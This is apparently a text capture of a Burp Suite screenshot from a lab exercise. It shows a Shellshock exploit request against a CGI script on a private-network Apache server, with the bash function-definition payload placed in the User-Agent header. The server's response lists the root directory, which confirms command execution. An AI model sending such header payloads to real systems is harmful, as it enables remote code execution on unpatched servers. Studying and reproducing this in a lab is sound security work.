 Request
Pretty Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.174.138:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : () { :;};echo ; echo; echo
$(/bin/ls /);
6 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 May 2022 14:04:25 GMT
3 Server: Apache/2.4.10 (Debian)
4 Connection : close
5 Content-Length : 276
6
7
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib64
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27 Content-type: text/html
28
29 <html>